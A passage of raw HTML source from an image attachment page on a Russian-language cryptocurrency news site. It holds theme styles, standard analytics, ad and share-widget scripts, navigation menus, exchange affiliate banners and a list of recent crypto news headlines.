    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #dd9933;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #dd9933 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #dd9933;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #dd9933 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #dd9933;
    }
    .td-top-border {
        border-color: #dd9933 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #dd9933;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #dd9933;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #080fd3;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-main-menu {
        background-color: #080fd3;
    }

    
    .td-header-border:before {
        background-color: #dd9933;
    }

    
    .td-header-row.td-header-header {
        background-color: #080fd3;
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #dd9933;
        background: -moz-linear-gradient(top, #dd9933 0%, #b8333e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #dd9933), color-stop(100%, #b8333e));
        background: -webkit-linear-gradient(top, #dd9933 0%, #b8333e 100%);
        background: -o-linear-gradient(top, #dd9933 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #dd9933 0%, #b8333e 100%);
        background: linear-gradient(to bottom, #dd9933 0%, #b8333e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#dd9933', endColorstr='#b8333e', GradientType=0 );
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #080fd3;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-sub-footer-container {
        background-color: #dd9933;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }

    
    .td_module_1 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_2 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_3 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_4 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_5 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_6 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_7 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_8 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_9 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_10 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_11 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_12 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_13 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_14 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_15 .entry-title a {
    	color: #080fd3;
    }
    
    .td_module_mx2 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_mx4 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_block_trending_now .entry-title a {
    	color: #080fd3;
    }
</style>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter46109667 = new Ya.Metrika({
                    id:46109667,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/46109667" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "http://bitcois.be/",
                                "name": "Домой"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "http://bitcois.be/news/sberbank-i-fas-testiryut-blokchein.html",
                                "name": "Сбербанк и ФАС тестируют блокчейн"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "7597b744c1aba5fc56f3a659ec76f20e"                                
                            }
                        }    ]
                        }
                       </script></head>

<body class="attachment attachment-template-default single single-attachment postid-1923 attachmentid-1923 attachment-jpeg 7597b744c1aba5fc56f3a659ec76f20e global-block-template-1 td-animation-stack-type1 td-boxed-layout td-ad-background-link" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bitcois.be" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/u/0/107831586421695478064" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/bitcoisbe" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-1-container"><ul id="menu-menu-1" class="td-mobile-main-menu"><li id="menu-item-154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-154"><a href="/">Главная</a></li>
<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148"><a href="http://bitcois.be/news">Новости</a></li>
<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149"><a href="http://bitcois.be/article">Статьи</a></li>
<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150"><a href="http://bitcois.be/exchange">Биржи</a></li>
<li id="menu-item-151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151"><a href="http://bitcois.be/mining">Майнинг</a></li>
<li id="menu-item-152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152"><a href="http://bitcois.be/market">Технологии и рынок</a></li>
<li id="menu-item-153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-153"><a href="#">Сервис<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5405"><a href="http://bitcois.be/transactionsspeed">Ускоритель ВТС</a></li>
	<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="http://bitcois.be/bitcoin">Bitcoin</a></li>
	<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="http://bitcois.be/litecoin">Litecoin</a></li>
	<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="http://bitcois.be/etherium">Etherium</a></li>
	<li id="menu-item-897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-897"><a href="http://bitcois.be/ripple">Ripple</a></li>
	<li id="menu-item-781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-781"><a href="http://bitcois.be/zcash">Zcash</a></li>
</ul>
</li>
<li id="menu-item-3006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3006"><a href="http://bitcois.be/coinmarket">Маркет</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="http://bitcois.be/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 9
-->
<div class="td-header-wrap td-header-style-9">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div style="visibility:hidden;">

                30 января, 2026, 12:02
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-menu-2" class="top-header-menu"><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-164"><a href="http://bitcois.be/about">О сайте</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-162"><a href="http://bitcois.be/sitemap">Карта сайта</a></li>
<li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-163"><a href="http://bitcois.be/feedback">Обратная связь</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bitcois.be" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/u/0/107831586421695478064" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/bitcoisbe" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                <a class="td-main-logo" href="http://bitcois.be/">
            <img class="td-retina-data" data-retina="/wp-content/logo-btc.png" src="/wp-content/logo-btc.png" alt="Крипто" title="Биткоин - портал о криптовалютах"/>
            <span class="td-visual-hidden">Биткоис</span>
        </a>
        </div>
    <div class="menu-menu-1-container"><ul id="menu-menu-3" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-154"><a href="/">Главная</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-148"><a href="http://bitcois.be/news">Новости</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-149"><a href="http://bitcois.be/article">Статьи</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-150"><a href="http://bitcois.be/exchange">Биржи</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-151"><a href="http://bitcois.be/mining">Майнинг</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-152"><a href="http://bitcois.be/market">Технологии и рынок</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-153"><a href="#">Сервис</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5405"><a href="http://bitcois.be/transactionsspeed">Ускоритель ВТС</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-157"><a href="http://bitcois.be/bitcoin">Bitcoin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-156"><a href="http://bitcois.be/litecoin">Litecoin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-155"><a href="http://bitcois.be/etherium">Etherium</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-897"><a href="http://bitcois.be/ripple">Ripple</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-781"><a href="http://bitcois.be/zcash">Zcash</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3006"><a href="http://bitcois.be/coinmarket">Маркет</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="http://bitcois.be/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td_uid_1_697c73b47b91a_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="1996984944"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="1996984944"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="1996984944"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content td-pb-padding">
                        <div class="td-ss-main-content">
                            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://bitcois.be/">Домой</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Сбербанк и ФАС тестируют блокчейн" class="entry-crumb" href="http://bitcois.be/news/sberbank-i-fas-testiryut-blokchein.html">Сбербанк и ФАС тестируют блокчейн</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">7597b744c1aba5fc56f3a659ec76f20e</span></div>                                <h1 class="entry-title td-page-title">
                                <span>7597b744c1aba5fc56f3a659ec76f20e</span>
                                </h1>            <a href="http://bitcois.be/wp-content/uploads/2017/11/7597b744c1aba5fc56f3a659ec76f20e.jpg" title="7597b744c1aba5fc56f3a659ec76f20e" rel="attachment"><img class="td-attachment-page-image" src="http://bitcois.be/wp-content/uploads/2017/11/7597b744c1aba5fc56f3a659ec76f20e.jpg" alt="" /></a>

            <div class="td-attachment-page-content">
                <script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div style="text-align:center;" data-lang="ru" data-url="http://bitcois.be/news/sberbank-i-fas-testiryut-blokchein.html/attachment/7597b744c1aba5fc56f3a659ec76f20e" data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="true" data-share-counter-type="common" data-share-style="1" data-mode="share" data-like-text-enable="false" data-hover-effect="scale" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="rectangle" data-sn-ids="fb.vk.tw.ok.gp." data-share-size="40" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.vk.tw.wh.ok.vb." data-pid="cmsbitcoisbe" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>
            </div>
                                        <div class="td-attachment-prev"></div>
                            <div class="td-attachment-next"></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Рекомендуем биржу</span></h4>			<div class="textwidget"><p><a style="display: block!important;" href="https://accounts.binance.com/ru/register?ref=B5ZYFJ0T" target="_blank" rel="nofollow noopener"><br />
<img style="display: block!important;" title="Binance - лучшая биржа, присоединяйтесь" src="http://bitcois.be/wp-content/uploads/2021/11/binance-partner-sidebar.jpg" alt="Binance - лучшая биржа" border="0" /><br />
</a></p>
<p><a style="display: block!important;" href="https://exmo.me/?ref=577083" target="_blank" rel="nofollow noopener"><br />
<img style="display: block!important;" title="EXMO bitcon banner" src="https://exmo.com/static/img/affiliate/affiliate2_ru.png" alt="EXMO affiliate program" border="0" /><br />
</a></p>
</div>
		</aside><div class="td_block_wrap td_block_8 td_block_widget td_uid_2_697c73b4a6192_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_697c73b4a6192" ><script>var block_td_uid_2_697c73b4a6192 = new tdBlock();
block_td_uid_2_697c73b4a6192.id = "td_uid_2_697c73b4a6192";
block_td_uid_2_697c73b4a6192.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u041d\u0435\u0434\u0430\u0432\u043d\u0435\u0435","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_2_697c73b4a6192_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_697c73b4a6192_rand","tdc_css_class_style":"td_uid_2_697c73b4a6192_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_697c73b4a6192.td_column_number = "1";
block_td_uid_2_697c73b4a6192.block_type = "td_block_8";
block_td_uid_2_697c73b4a6192.post_count = "5";
block_td_uid_2_697c73b4a6192.found_posts = "2339";
block_td_uid_2_697c73b4a6192.header_color = "#";
block_td_uid_2_697c73b4a6192.ajax_pagination_infinite_stop = "";
block_td_uid_2_697c73b4a6192.max_num_pages = "468";
tdBlocksArray.push(block_td_uid_2_697c73b4a6192);
</script><h4 class="block-title"><span class="td-pulldown-size">Недавнее</span></h4><div id=td_uid_2_697c73b4a6192 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html" rel="bookmark" title="Криптоиндустрия уверенно внедряется в повседневную жизнь"><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-238x178.jpg 238w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-765x580.jpg 765w" sizes="(max-width: 100px) 100vw, 100px" alt="Криптоиндустрия уверенно внедряется в повседневную жизнь" title="Криптоиндустрия уверенно внедряется в повседневную жизнь"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html" rel="bookmark" title="Криптоиндустрия уверенно внедряется в повседневную жизнь">Криптоиндустрия уверенно внедряется в повседневную жизнь</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-08T17:21:37+00:00" >08.02.2022</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="http://bitcois.be/news/vrachi-ispolzuyut-blokchejn-tehnologiyu-dlya-hraneniya-meditsinskih-zapisej.html" rel="bookmark" title="Врачи используют блокчейн технологию для хранения медицинских записей"><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="Врачи без ограничений используют технологию блокчейн" title="Врачи используют блокчейн технологию для хранения медицинских записей"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/vrachi-ispolzuyut-blokchejn-tehnologiyu-dlya-hraneniya-meditsinskih-zapisej.html" rel="bookmark" title="Врачи используют блокчейн технологию для хранения медицинских записей">Врачи используют блокчейн технологию для хранения медицинских записей</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-18T16:16:57+00:00" >18.11.2021</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="http://bitcois.be/news/mastercard-zapuskaet-kriptovalyutnye-platezhnye-karty.html" rel="bookmark" title="Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе"><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="Mastercard запускает криптовалютные платежные карты" title="Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/mastercard-zapuskaet-kriptovalyutnye-platezhnye-karty.html" rel="bookmark" title="Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе">Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-18T14:15:28+00:00" >18.11.2021</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
